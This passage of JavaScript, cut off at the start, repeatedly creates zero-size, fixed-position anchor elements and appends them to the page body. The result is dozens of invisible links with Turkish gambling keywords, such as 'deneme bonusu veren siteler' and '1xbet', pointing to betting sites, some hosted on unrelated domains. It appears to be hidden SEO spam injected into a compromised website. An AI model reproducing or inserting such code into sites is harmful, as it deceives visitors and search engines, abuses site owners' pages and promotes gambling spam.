a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Grandpashabet");
a.appendChild(linkText);
a.title = "Grandpashabet";
a.href = "https://revuepostures.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
